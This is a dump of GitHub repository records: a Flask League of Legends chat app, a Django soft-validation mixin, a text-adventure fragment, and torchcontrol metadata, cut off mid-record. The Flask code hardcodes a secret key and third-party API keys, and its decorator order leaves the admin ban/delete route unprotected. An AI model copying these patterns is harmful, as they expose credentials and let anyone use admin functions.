inventory\")\n print(\"============================================\")\n\n\nshow_commands()\n\nwhile True:\n has_light = any([item.name == \"lamp\" for item in player.inventory])\n\n if player.current_room.is_light or has_light:\n # Print the current room name\n print(f\"\\n{player.current_room.name}\")\n\n # Print the current room description\n description = textwrap.fill(\n text=player.current_room.description, width=80)\n print(f\"\\n{description}\")\n\n # Print out all the items that are visible in current room\n if player.current_room.items:\n items = \", \".join([i.name for i in player.current_room.items])\n print(f\"\\nItems available in room: {items}\\n\")\n print(\"============================================\")\n else:\n print(\"\\nThere are no items available for you here\\n\")\n print(\"============================================\")\n else:\n print(\"\\nIt's pitch black\\n\")\n print(\"============================================\")\n\n # Get user input\n cmd = input('\\n--> ').lower().split(\" \")\n\n if len(cmd) == 1:\n if cmd[0] in \"nsew\":\n move_direction(cmd[0])\n elif cmd[0] == \"i\" or cmd[0] == \"inventory\":\n show_inventory()\n elif cmd[0] == \"h\":\n show_commands()\n elif cmd[0] == \"clear\":\n clear()\n elif cmd[0] == \"q\":\n print(\"\\nThanks for playing!\\n\")\n break\n else:\n print(\"Command not recognized\")\n\n if len(cmd) == 2:\n action = cmd[0]\n\n if action == \"get\" or action == \"take\":\n if player.current_room.items:\n for item in player.current_room.items:\n if cmd[1] == item.name:\n # remove item from room\n player.current_room.items.remove(item)\n # add item to player inventory\n player.inventory.append(item)\n item.on_take()\n else:\n print(f\"\\nYou can't {action} what is not here.\")\n\n elif action == \"drop\":\n if player.inventory:\n for item in player.inventory:\n if cmd[1] == item.name:\n # remove item from inventory\n player.inventory.remove(item)\n # add item to room\n player.current_room.items.append(item)\n item.on_drop()\n else:\n print(f\"\\nYou can't {action} what you don't have.\")\n\n else:\n print(\"Command not recognized\")\n"
}
] | 2 |
COOKINGMASTERBOI/League-of-Legends-ChatBox | https://github.com/COOKINGMASTERBOI/League-of-Legends-ChatBox | 08a99ace55b47cd471b54f8d22120eb3a5a7d248 | b750a188420326a1a10b76a7dd9b471b4f3379d7 | f38f65e7bb5048c4ae28f66178ec83c78edad801 | refs/heads/main | 2023-08-25T10:27:47.509245 | 2021-10-26T21:27:31 | 2021-10-26T21:27:31 | 374,828,806 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5675675868988037,
"alphanum_fraction": 0.7027027010917664,
"avg_line_length": 13.800000190734863,
"blob_id": "c6c350928207c393a71671e18e35d565d3467fd7",
"content_id": "0c72e87e6de06b700648822510eb2e96d25cc106",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 74,
"license_type": "no_license",
"max_line_length": 31,
"num_lines": 5,
"path": "/README.md",
"repo_name": "COOKINGMASTERBOI/League-of-Legends-ChatBox",
"src_encoding": "UTF-8",
"text": "pip install -r requirements.txt\n\nflask run\n\nGo to `http://127.0.0.1:5000`\n"
},
{
"alpha_fraction": 0.6224328875541687,
"alphanum_fraction": 0.6587677597999573,
"avg_line_length": 21.60714340209961,
"blob_id": "6ef43432eb88b67db81666bfff8ecad377069352",
"content_id": "8bc9f02f03297a9d0c68cfe1ab7bf78398bc8091",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 633,
"license_type": "no_license",
"max_line_length": 81,
"num_lines": 28,
"path": "/migrations/versions/adcffc987acb_.py",
"repo_name": "COOKINGMASTERBOI/League-of-Legends-ChatBox",
"src_encoding": "UTF-8",
"text": "\"\"\"empty message\n\nRevision ID: adcffc987acb\nRevises: 160b5b9bc979\nCreate Date: 2021-06-18 21:43:04.512069\n\n\"\"\"\nfrom alembic import op\nimport sqlalchemy as sa\n\n\n# revision identifiers, used by Alembic.\nrevision = 'adcffc987acb'\ndown_revision = '160b5b9bc979'\nbranch_labels = None\ndepends_on = None\n\n\ndef upgrade():\n # ### commands auto generated by Alembic - please adjust! ###\n op.add_column('post', sa.Column('img', sa.String(length=140), nullable=True))\n # ### end Alembic commands ###\n\n\ndef downgrade():\n # ### commands auto generated by Alembic - please adjust! ###\n op.drop_column('post', 'img')\n # ### end Alembic commands ###\n"
},
{
"alpha_fraction": 0.7172130942344666,
"alphanum_fraction": 0.7254098653793335,
"avg_line_length": 29.5,
"blob_id": "3f7a9374ff5422d3b3bfbe613809ce99b84391e6",
"content_id": "0ab02b994c31c1cf89d276e1e8d5238577c130a0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 584,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 16,
"path": "/config.py",
"repo_name": "COOKINGMASTERBOI/League-of-Legends-ChatBox",
"src_encoding": "UTF-8",
"text": "import os\nBASE_DIR = os.path.abspath(os.path.dirname(__file__))\n\n\nclass Config(object):\n\n SECRET_KEY = 'gubulergucuanguberguzhilianmenggabagaberzigaga'\n\n # 格式为mysql+pymysql://数据库用户名:密码@数据库地址:端口号/数据库的名字?数据库格式\n\n # SQLALCHEMY_DATABASE_URI = 'mysql+pymysql://root@localhost:3306/flaskblog'\n\n # 如果你不打算使用mysql,使用这个连接sqlite也可以\n SQLALCHEMY_DATABASE_URI = 'sqlite:///' + os.path.join(BASE_DIR, 'app.db')\n print(SQLALCHEMY_DATABASE_URI)\n SQLALCHEMY_TRACK_MODIFICATIONS = False\n"
},
{
"alpha_fraction": 0.6228747963905334,
"alphanum_fraction": 0.6707882285118103,
"avg_line_length": 22.10714340209961,
"blob_id": "182aeef92a82484181097f0c451c61d0d68d3607",
"content_id": "2491faabf8894f092073c92fbf0779461c521149",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 647,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 28,
"path": "/migrations/versions/160b5b9bc979_comment.py",
"repo_name": "COOKINGMASTERBOI/League-of-Legends-ChatBox",
"src_encoding": "UTF-8",
"text": "\"\"\"comment\n\nRevision ID: 160b5b9bc979\nRevises: 3a15f6162d87\nCreate Date: 2021-06-14 21:34:00.640908\n\n\"\"\"\nfrom alembic import op\nimport sqlalchemy as sa\n\n\n# revision identifiers, used by Alembic.\nrevision = '160b5b9bc979'\ndown_revision = '3a15f6162d87'\nbranch_labels = None\ndepends_on = None\n\n\ndef upgrade():\n # ### commands auto generated by Alembic - please adjust! ###\n op.add_column('post', sa.Column('comment', sa.String(length=140), nullable=True))\n # ### end Alembic commands ###\n\n\ndef downgrade():\n # ### commands auto generated by Alembic - please adjust! ###\n op.drop_column('post', 'comment')\n # ### end Alembic commands ###\n"
},
{
"alpha_fraction": 0.7823129296302795,
"alphanum_fraction": 0.7823129296302795,
"avg_line_length": 19.090909957885742,
"blob_id": "bd4e01ab4e882ee350ec6b2bb92b27d1e114895c",
"content_id": "e3133a6f5d1e38d1eebbdd0bdea588014b1f4c4f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 493,
"license_type": "no_license",
"max_line_length": 49,
"num_lines": 22,
"path": "/app/__init__.py",
"repo_name": "COOKINGMASTERBOI/League-of-Legends-ChatBox",
"src_encoding": "UTF-8",
"text": "from flask_login import LoginManager\nfrom config import Config\nfrom flask import Flask, request, render_template\nfrom flask_sqlalchemy import SQLAlchemy\nfrom flask_migrate import Migrate\nfrom flask_session import Session\n\n\napp = Flask(__name__)\n# 添加配置信息\n\nlogin = LoginManager(app)\nlogin.login_view = 'login'\napp.config.from_object(Config)\n\n# 建立数据库关系\ndb = SQLAlchemy(app)\n# 绑定app和数据库,以便进行操作\nmigrate = Migrate(app, db)\n\n\nfrom app import routes"
},
{
"alpha_fraction": 0.6036592125892639,
"alphanum_fraction": 0.6114846467971802,
"avg_line_length": 37.121849060058594,
"blob_id": "b2ed8a0863922685cae76ecbed785a0e293b2992",
"content_id": "5d5b9c55b1ce163f1d8cbc99ac529aabad00e79c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9597,
"license_type": "no_license",
"max_line_length": 137,
"num_lines": 238,
"path": "/app/routes.py",
"repo_name": "COOKINGMASTERBOI/League-of-Legends-ChatBox",
"src_encoding": "UTF-8",
"text": "# 从app模块中即从__init__.py中导入创建的app应用\nfrom flask import render_template, flash, redirect, url_for, request, session\nfrom app import app, db\nfrom app.forms import LoginForm, RegistrationForm, ChatForm\nfrom flask_login import current_user, login_user, logout_user, login_required\nfrom app.models import User, Post\nfrom werkzeug.urls import url_parse\nimport requests\nfrom flask_socketio import SocketIO, send, emit, join_room, leave_room\nfrom riotwatcher import LolWatcher\nfrom werkzeug.utils import secure_filename\nimport os\n\n# 建立路由,通过路由可以执行其覆盖的方法,可以多个路由指向同一个方法。\nALLOWED_EXTENSIONS = set(['png', 'jpg', 'jpeg', 'JPEG', 'JPG', 'PNG', 'bmp'])\nsocketio = SocketIO(app, manage_session=False)\n\n\ndef allowed_file(filename):\n return '.' in filename and filename.rsplit('.', 1)[1] in ALLOWED_EXTENSIONS\n\n\n@app.route('/')\n@app.route('/home', methods=['GET', 'POST'])\ndef home():\n return render_template('index.html', user=current_user)\n\n\n@app.route('/login', methods=['GET', 'POST'])\ndef login():\n # 判断当前用户是否验证,如果通过的话返回首页\n if current_user.is_authenticated:\n return redirect(url_for('personal_page')) # 之后改成personal page\n\n form = LoginForm()\n\n # 对表格数据进行验证\n if form.validate_on_submit():\n\n # 根据表格里的数据进行查询,如果查询到数据返回User对象,否则返回None\n user = User.query.filter_by(username=form.username.data).first()\n\n # 判断用户不存在或者密码不正确\n if user is None or not user.check_password(form.password.data):\n # 如果用户不存在或者密码不正确就会闪现这条信息\n flash('无效的用户名或密码')\n\n # 然后重定向到登录页面\n return redirect(url_for('login'))\n # 这是一个非常方便的方法,当用户名和密码都正确时来解决记住用户是否记住登录状态的问题\n login_user(user, remember=form.remember_me.data)\n\n # 综上,登录后要么重定向至跳转前的页面,要么跳转至首页\n return render_template('personal_page.html', user=current_user)\n\n return render_template('login.html', title='Login', form=form, user=current_user)\n\n\n@app.route('/logout')\ndef logout():\n logout_user()\n return redirect(url_for('home'))\n\n\n@login_required\n@app.route('/admin', methods=['GET', 'POST'])\ndef admin():\n user_list = db.session.query(User).all()\n post_list = db.session.query(Post).all()\n ban_user = User.query.get(request.form.get('ban_user'))\n delete_post = Post.query.get(request.form.get('delete_post'))\n if ban_user is not None:\n if ban_user.username == 'admin':\n flash('Can not delete admin')\n else:\n db.session.delete(ban_user)\n db.session.commit()\n flash('User Banned!', category='success')\n user_list = db.session.query(User).all()\n post_list = db.session.query(Post).all()\n return render_template('admin.html', user=current_user, user_list=user_list, post_list=post_list)\n if delete_post is not None:\n db.session.delete(delete_post)\n db.session.commit()\n user_list = db.session.query(User).all()\n post_list = db.session.query(Post).all()\n flash('Post deleted!', category='success')\n return render_template('admin.html', user=current_user, user_list=user_list, post_list=post_list)\n return render_template('admin.html', user=current_user, user_list=user_list, post_list=post_list)\n\n\n@app.route('/admin_createuser', methods=['GET', 'POST'])\ndef admin_createuser():\n form = RegistrationForm()\n if form.validate_on_submit():\n user = User(username=form.username.data, email=form.email.data)\n user.set_password(form.password.data)\n db.session.add(user)\n db.session.commit()\n flash('User Create.', 'success')\n return redirect(url_for('admin_createuser'))\n return render_template('admin_createuser.html', title='Register', form=form, user=current_user)\n\n\n@login_required\n@app.route('/personal_page', methods=['GET', 'POST'])\ndef personal_page():\n if request.method == 'POST':\n post = request.form.get('post')\n file = request.files['file']\n\n if file is not None:\n if not allowed_file(file.filename):\n flash('file type not allowed')\n else:\n basepath = os.path.dirname(__file__) # 当前文件所在路径\n upload_path = os.path.join(basepath, 'static/user_upload', secure_filename(file.filename))\n file.save(upload_path)\n\n if len(post) < 1:\n flash('Post is too short!', category='error')\n else:\n new_post = Post(body=post, author=current_user, img=file.filename)\n db.session.add(new_post)\n db.session.commit()\n flash('Post added!', category='success')\n return render_template('personal_page.html', user=current_user)\n return render_template('personal_page.html', user=current_user)\n\n\n@app.route('/register', methods=['GET', 'POST'])\ndef register():\n # 判断当前用户是否验证,如果通过的话返回首页\n if current_user.is_authenticated:\n return redirect(url_for('home'))\n form = RegistrationForm()\n\n if form.validate_on_submit():\n user = User(username=form.username.data, email=form.email.data)\n user.set_password(form.password.data)\n db.session.add(user)\n db.session.commit()\n flash('You are now a member of ChatBox')\n return redirect(url_for('login'))\n return render_template('register.html', title='Register', form=form, user=current_user)\n\n\n@app.route('/explore', methods=['GET', 'POST'])\ndef explore():\n post_list = Post.query.all()\n return render_template('explore.html', user=current_user, post_list=post_list)\n\n\n@app.route('/comment/<postId>', methods=['GET', 'POST'])\n@login_required\ndef comment(postId):\n if request.method == 'POST':\n comm = request.form.get('comment')\n if len(comm) == 0:\n flash('Comment is too short!', category='error')\n else:\n post = db.session.query(Post).get(postId)\n comm += \";\"\n if post.comment is not None:\n post.comment += comm\n else:\n post.comment = comm\n db.session.commit()\n flash('Comment added!', category='success')\n redirect(url_for('explore'))\n return render_template('comment.html', user=current_user)\n\n\n@app.route('/search', methods=['GET', 'POST'])\ndef search():\n user_list = db.session.query(User).all()\n post_list = db.session.query(Post).all()\n return render_template(\"search.html\", user=current_user, user_list=user_list, post_list=post_list)\n\n\n@app.route('/weather', methods=['GET', 'POST'])\ndef weather():\n if request.method == 'POST':\n city_name = request.form.get('city_name')\n if len(city_name) != 0:\n api_url = 'http://api.openweathermap.org/data/2.5/weather?q={}&units=imperial&appid=15e5f3241c74bc4f219baaa03567e5b9'.format(\n city_name)\n data = requests.get(api_url).json()\n current_temp = data['main']['temp']\n temp_max = data['main']['temp_max']\n temp_min = data['main']['temp_min']\n return render_template(\"weather_result.html\", user=current_user, city_name=city_name,\n current_temp=current_temp,\n temp_min=temp_min, temp_max=temp_max)\n else:\n redirect(url_for('weather'))\n return render_template(\"weather.html\", user=current_user)\n\n\n@app.route('/summoner', methods=['GET', 'POST'])\ndef summoner():\n if request.method == 'POST':\n summoner_name = request.form.get('summoner')\n if len(summoner_name) != 0:\n watcher = LolWatcher('RGAPI-e2771db4-347e-4ef2-9256-4b36223a53a9')\n temp = watcher.summoner.by_name('na1', summoner_name)\n summoner = watcher.league.by_summoner('na1', temp['id'])\n if len(summoner) != 0:\n summonerName = summoner[0]['summonerName']\n rank_type = summoner[0]['queueType']\n tier = summoner[0]['tier']\n rank = summoner[0]['rank']\n if len(summoner) > 1:\n rank_type1 = summoner[1]['queueType']\n tier1 = summoner[1]['tier']\n rank1 = summoner[1]['rank']\n return render_template(\"summoner_result.html\", user=current_user, summonerName=summonerName,\n rank_type=rank_type, rank_type1=rank_type1, tier=tier, rank=rank,\n rank1=rank1, tier1=tier1)\n\n return render_template(\"summoner_result.html\", user=current_user, summonerName=summonerName,\n rank_type=rank_type, tier=tier, rank=rank, )\n else:\n redirect(url_for('summoner'))\n else:\n redirect(url_for('summoner'))\n return render_template(\"summoner.html\", user=current_user)\n\n\n@app.route('/chat', methods=['GET', 'POST'])\ndef chat():\n return render_template(\"chat.html\", user=current_user)\n\n\n@socketio.on('my event')\ndef handle_my_custom_event(json, methods=['GET', 'POST']):\n print('received my event: ' + str(json))\n socketio.emit('my response', json)\n"
},
{
"alpha_fraction": 0.5297805666923523,
"alphanum_fraction": 0.7100313305854797,
"avg_line_length": 17.764705657958984,
"blob_id": "449a8eb8da0bb2d5553366020eaed3e74fe7b579",
"content_id": "4e78f13130945ac0f311e2e26e1606794bf8cd01",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 638,
"license_type": "no_license",
"max_line_length": 24,
"num_lines": 34,
"path": "/requirements.txt",
"repo_name": "COOKINGMASTERBOI/League-of-Legends-ChatBox",
"src_encoding": "UTF-8",
"text": "email-validator==1.1.3\net-xmlfile==1.0.1\nfilelock==3.0.12\nfirebase-admin==5.0.0\nFlask==2.0.1\nFlask-CLI==0.4.0\nFlask-Cors==3.0.10\nFlask-Login==0.5.0\nFlask-Migrate==3.0.1\nFlask-Session==0.3.2\nFlask-SQLAlchemy==2.5.1\nFlask-WTF==0.15.1\ngunicorn==20.1.0\nitsdangerous==2.0.1\nJinja2==3.0.1\nMarkupSafe==2.0.1\nmsgpack==1.0.2\nmysqlclient==2.0.3\nopenpyxl==3.0.3\npatsy==0.5.1\nPillow==8.0.0\npipenv==2021.5.29\nreadme-renderer==27.0\nrequests==2.25.1\nrequests-toolbelt==0.9.1\nSQLAlchemy==1.4.17\nwebsocket-client==0.57.0\nWerkzeug==2.0.1\nWTForms==2.3.3\nriotwatcher~=3.1.1\nalembic~=1.6.5\nFlask-SocketIO==4.3.2\npython-engineio==3.14.2\npython-socketio==4.6.1\n"
}
] | 7 |
kohout/django-soft-validation | https://github.com/kohout/django-soft-validation | b67a8c7857cfa9ba0b2c3b942a62e05620b87262 | 8b95843b4ab0ef0e43d1f2f19e77d201e9d0168f | d585a51ad592325529aa015fb7a16063a31ea9ea | refs/heads/master | 2016-09-06T19:14:55.592909 | 2015-08-30T21:51:51 | 2015-08-30T21:51:51 | 21,663,032 | 0 | 1 | null | null | null | null | null | [
{
"alpha_fraction": 0.684393048286438,
"alphanum_fraction": 0.6861271858215332,
"avg_line_length": 30.454545974731445,
"blob_id": "c88a4c194ab4a9b1bdcc65c46c83eceaec7ec9c7",
"content_id": "df50267c8238099509925c0144053e9c5ad18082",
"detected_licenses": [
"Unlicense"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1730,
"license_type": "permissive",
"max_line_length": 94,
"num_lines": 55,
"path": "/soft_validation/helpers.py",
"repo_name": "kohout/django-soft-validation",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\nfrom django.utils.translation import ugettext_lazy as _\nfrom .models import SoftValidationResult\n\n\ndef _is_string_and_is_not_empty(string):\n return isinstance(string, basestring) and len(string.strip()) > 0\n\n\ndef _string_empty(obj, field_name, label=None):\n field = getattr(obj, field_name)\n verbose_field_name = obj._meta.get_field_by_name(field_name)[0].verbose_name\n result = SoftValidationResult(label=_(label or u'Please enter a %s' % verbose_field_name))\n\n if not _is_string_and_is_not_empty(field):\n result.invalid(label or u'The %s field is empty.' % verbose_field_name, [field_name])\n\n return result\n\n\ndef field_isset(obj, field_name, label=None):\n field = getattr(obj, field_name)\n verbose_field_name = obj._meta.get_field(field_name).verbose_name\n\n result = SoftValidationResult(\n label=_(label or u'Please provide a %s' % verbose_field_name))\n\n if not field:\n result.invalid(label or u'No %s was set' % verbose_field_name, [field_name])\n\n return result\n\n\ndef relation_isset(obj, field_name, label=None):\n field = getattr(obj, field_name)\n verbose_field_name = obj._meta.get_field(field_name).verbose_name\n\n result = SoftValidationResult(\n label=_(label or u'Please provide a %s' % verbose_field_name))\n\n if not field:\n result.invalid(label or u'No %s was set' % verbose_field_name, [field_name])\n\n return result\n\n\ndef related_field_isset(obj, relation_field, field_name, label=None):\n relation_check = relation_isset(obj, relation_field, label)\n\n if not relation_check.is_valid:\n return relation_check\n\n rel_obj = getattr(obj, relation_field)\n\n return field_isset(rel_obj, field_name, label)\n"
},
{
"alpha_fraction": 0.5951327681541443,
"alphanum_fraction": 0.5981747508049011,
"avg_line_length": 31.576576232910156,
"blob_id": "dd1fec7a4b142b894afa55520efaa102d3225871",
"content_id": "cdf0ce3119133aee4a6dfde122593c35ba19ac20",
"detected_licenses": [
"Unlicense"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3616,
"license_type": "permissive",
"max_line_length": 77,
"num_lines": 111,
"path": "/soft_validation/models.py",
"repo_name": "kohout/django-soft-validation",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\nfrom django.core.urlresolvers import reverse\nfrom django.db import models\nfrom django.utils.translation import ugettext as _\nimport jsonfield\n\nclass SoftValidationResult(object):\n is_valid = True\n error_messages = []\n label = None\n\n def invalid(self, err_msg, related_fields):\n self.is_valid = False\n self.error_messages.append({\n 'msg': unicode(err_msg),\n 'related_fields': related_fields\n })\n\n def __init__(self, *args, **kwargs):\n self.is_valid = kwargs.get('is_valid', True)\n self.error_messages = kwargs.get('error_messages', [])\n self.label = kwargs.get('label', u'(unknown validation)')\n\n def __dict__(self):\n return {\n 'is_valid': self.is_valid,\n 'error_messages': self.error_messages,\n 'label': unicode(self.label),\n }\n\nclass SoftValidationModelMixin(models.Model):\n\n # a list of SoftValidation-functions\n soft_validators = []\n\n soft_is_valid = models.BooleanField(\n default=True,\n editable=False,\n verbose_name=_(u'This model is valid'))\n\n soft_count_valid = models.PositiveIntegerField(\n default=0,\n editable=False,\n help_text=_(u'Number of valid soft validation rules'),\n verbose_name=_(u'Count of valid rules'))\n\n soft_count_total = models.PositiveIntegerField(\n default=0,\n editable=False,\n help_text=_(u'Number of all soft validation rules'),\n verbose_name=_(u'Count of all rules'))\n\n soft_completeness = models.FloatField(\n default=1.0,\n editable=False,\n verbose_name=_(u'Grade of completeness (in percent)'))\n\n soft_validation_result = jsonfield.JSONField(\n blank=True, null=True, default=None,\n editable=False,\n help_text=_(u'Contains detailed information a the soft validation ' \\\n u'result as JSON dictionary'),\n verbose_name=_(u'Soft validation result'))\n\n def get_api_url(self):\n entity = self.__class__.__name__.lower()\n return reverse('api:%s-validation' % entity, kwargs={'pk': self.pk})\n\n def soft_validation_dict(self):\n return {\n 'is_valid': self.soft_is_valid,\n 'count_valid': self.soft_count_valid,\n 'count_total': self.soft_count_total,\n 'completeness': self.soft_completeness,\n 'completeness_percent': self.soft_completeness_percent(),\n 'result': self.soft_validation_result,\n 'url': self.get_api_url(),\n }\n\n def soft_completeness_percent(self):\n return self.soft_completeness * 100.0\n\n def soft_validate(self):\n # prepare vars\n count_valid = 0\n is_valid = True\n validation_result = []\n\n # iterate through registered validators\n for validator in self.soft_validators:\n _result = validator(self)\n if _result.is_valid:\n count_valid += 1\n else:\n is_valid = False\n validation_result.append(_result.__dict__())\n\n self.soft_is_valid = is_valid\n self.soft_count_valid = count_valid\n self.soft_count_total = len(self.soft_validators)\n self.soft_completeness = (float(count_valid) /\n float(self.soft_count_total))\n self.soft_validation_result = validation_result\n\n def save(self, *args, **kwargs):\n if kwargs.pop('with_soft_validation', True):\n self.soft_validate()\n super(SoftValidationModelMixin, self).save(*args, **kwargs)\n\n class Meta:\n abstract = True\n"
},
{
"alpha_fraction": 0.7191489338874817,
"alphanum_fraction": 0.7191489338874817,
"avg_line_length": 57.75,
"blob_id": "70786956666898109008dbad4461ab3f21b0948c",
"content_id": "7a66b658657637172c4176266a7810bd140d3bab",
"detected_licenses": [
"Unlicense"
],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 235,
"license_type": "permissive",
"max_line_length": 187,
"num_lines": 4,
"path": "/README.rst",
"repo_name": "kohout/django-soft-validation",
"src_encoding": "UTF-8",
"text": "django-soft-validation\n======================\n\nDjango app for \"soft-validation\": you can register multiple validators to a model class and can display a checklist in an update- oder detail-view (e.g. Django's UpdateView or DetailView)\n"
},
{
"alpha_fraction": 0.5763819217681885,
"alphanum_fraction": 0.5773869156837463,
"avg_line_length": 29.15151596069336,
"blob_id": "4199b57634a246c9466519dd62dada755f7334de",
"content_id": "6e49069a1876b94b147bbe18a1499f41d74b2af7",
"detected_licenses": [
"Unlicense"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1990,
"license_type": "permissive",
"max_line_length": 74,
"num_lines": 66,
"path": "/soft_validation/views.py",
"repo_name": "kohout/django-soft-validation",
"src_encoding": "UTF-8",
"text": "# Create your views here.\nclass SoftValidationViewMixin(object):\n\n @property\n def soft_validation(self):\n # TODO: verifiy, if performance could be improved with\n # @cached_property (as suggested in Two Scoops of Django 1.8)\n return self.object.soft_validation_dict()\n\n\"\"\" Views for Django REST Framework - if enabled \"\"\"\n\ntry:\n from rest_framework.decorators import detail_route\n from rest_framework.response import Response\n\n class SoftValidationAPIViewMixin(object):\n\n @detail_route(methods=['GET'])\n def validation(self, request, *args, **kwargs):\n self.object = self.get_object()\n data = {\n 'view': {\n 'soft_validation': self.object.soft_validation_dict(),\n }\n }\n return Response(data)\n\nexcept ImportError:\n pass\n\n\nclass PublishWorkflowViewMixin(object):\n \"\"\"\n Tries to fetch the publish states\n (formerly known as SoftValidationMixin)\n\n If the object contains a parent attribute, the view tries to\n fetch the publish-workflow-info from the parent object, else from\n the main object\n \"\"\"\n\n def get_context_data(self, *args, **kwargs):\n u = self.request.user\n ctx = super(PublishWorkflowViewMixin, self).get_context_data(\n *args, **kwargs)\n if hasattr(self, 'parent'):\n p = self.parent\n elif hasattr(self, 'object'):\n p = self.object\n else:\n # ListView\n p = None\n\n if p:\n ctx['can_submit'] = p.oc_can_submit(u)\n ctx['can_publish'] = p.oc_can_publish(u)\n ctx['can_accept'] = p.oc_can_accept(u)\n ctx['can_reject'] = p.oc_can_reject(u)\n ctx['can_delete'] = p.oc_can_delete(u)\n ctx['can_hard_delete'] = p.oc_can_hard_delete(u)\n ctx['can_undelete'] = p.oc_can_undelete(u)\n else:\n # CreateView\n pass\n\n return ctx\n"
},
{
"alpha_fraction": 0.47333332896232605,
"alphanum_fraction": 0.5013333559036255,
"avg_line_length": 24,
"blob_id": "c133a2dacf77686eb2fd22b45477382df68b66b2",
"content_id": "b57975b1bea544c85a7c8bef7732821837fb1ace",
"detected_licenses": [
"Unlicense"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 750,
"license_type": "permissive",
"max_line_length": 49,
"num_lines": 30,
"path": "/soft_validation/filters.py",
"repo_name": "kohout/django-soft-validation",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\nFILTER_STATE_CHOICES = (\n (1, 'New/Changed'),\n (2, 'Submitted'),\n (0, 'Published'),\n (3, 'Rejected'),\n (4, 'Archived'),\n)\n\ndef get_states(qs, value):\n try:\n value = int(value)\n except ValueError:\n return qs\n\n qs = qs.filter(is_public=False)\n if value == 0:\n return qs.filter(publish_state=0)\n if value == 1:\n return qs.filter(publish_state=1,\n editor_state__in=[0, 4])\n if value == 2:\n return qs.filter(publish_state=1,\n editor_state__in=[1, 2])\n if value == 3:\n return qs.filter(publish_state=1,\n editor_state=3)\n if value == 4:\n return qs.filter(publish_state=2)\n"
}
] | 5 |
gatsby003/mit-ocw-psets | https://github.com/gatsby003/mit-ocw-psets | 86106f3e0cc8f5add461ae279521c1d8d722de0c | b9126734921a2756ebb86e97df6cc4d0f7221501 | 52440fa4323e1783f821e7c2d7163d25cbe2bfd8 | refs/heads/master | 2022-10-07T18:41:11.471338 | 2020-05-27T19:47:20 | 2020-05-27T19:47:20 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7932960987091064,
"alphanum_fraction": 0.8212290406227112,
"avg_line_length": 88,
"blob_id": "ce27a54cb8d8a9bdbecf8aaea3bf9625a1f56c86",
"content_id": "b70c7d310f1f430b7a2cba2b9b5e1092f586628e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 179,
"license_type": "no_license",
"max_line_length": 95,
"num_lines": 2,
"path": "/README.md",
"repo_name": "gatsby003/mit-ocw-psets",
"src_encoding": "UTF-8",
"text": "# A collection of intresting problems solved during the 6.0001 course by MIT-OCW.\nMostly comprising of basic pythonic implementation of classic problems like hangman and others. \n"
},
{
"alpha_fraction": 0.5641025900840759,
"alphanum_fraction": 0.5641025900840759,
"avg_line_length": 10.699999809265137,
"blob_id": "f4fb81e8eb210e5db148802dc90e62c87af380b3",
"content_id": "2438f55f24aaa17aeafdbedb1cbb665c8bb81bbd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 117,
"license_type": "no_license",
"max_line_length": 25,
"num_lines": 10,
"path": "/test.py",
"repo_name": "gatsby003/mit-ocw-psets",
"src_encoding": "UTF-8",
"text": "a = 'abcd'\nb = 'c'\nprint(a.find(b))\n\n\ncurrent_state = \"\"\nfor q in a:\n current_state += \"_ \"\n\nprint(current_state)\n"
}
] | 2 |
DiffEqML/torchcontrol | https://github.com/DiffEqML/torchcontrol | 1b29ff2216a87acc9f9d38ad58a2385c904b4ba9 | 2d53d5fc74255c57a4395165a7279fef4c2db830 | 0a941f9c34a702f2c59974a725a7adc046a057bf | refs/heads/master | 2023-08-23T19:57:25.169992 | 2021-10-20T03:03:32 | 2021-10-20T03:03:32 | 277,231,544 | 36 | 6 | Apache-2.0 | 2020-07-05T04:35:29 | 2021-06-25T01:00:35 | 2021-10-14T13:49:54 | null | [
{
"alpha_fraction": 0.7272727489471436,
"alphanum_fraction": 0.7272727489471436,
"avg_line_length": 21,
"blob_id": "15005a8181d264f5a52cd62a1099e276b952af79",
"content_id": "6a81f89a8aa7a247a45a79d32f9cc57c06323374",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 110,
"license_type": "permissive",
"max_line_length": 26,
"num_lines": 5,
"path": "/torchcontrol/__init__.py",
"repo_name": "DiffEqML/torchcontrol",
"src_encoding": "UTF-8",
"text": "from .controllers import *\nfrom .cost import *\nfrom .mpc import *\nfrom .systems import *\nfrom .utils import *\n"
},
{
"alpha_fraction": 0.7524752616882324,
"alphanum_fraction": 0.7524752616882324,
"avg_line_length": 24.25,
"blob_id": "712daa97871c0d8eb7e20f08cb8996c2543b16d5",
"content_id": "2a37e0e37e6640ea034a2e0e9213dd4c26bc5500",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 101,
"license_type": "permissive",
"max_line_length": 30,
"num_lines": 4,
"path": "/torchcontrol/systems/__init__.py",
"repo_name": "DiffEqML/torchcontrol",
"src_encoding": "UTF-8",
"text": "from .template import *\nfrom .classic_control import *\nfrom .cstr import *\nfrom .quadcopter import *\n"
},
{
"alpha_fraction": 0.4831641614437103,
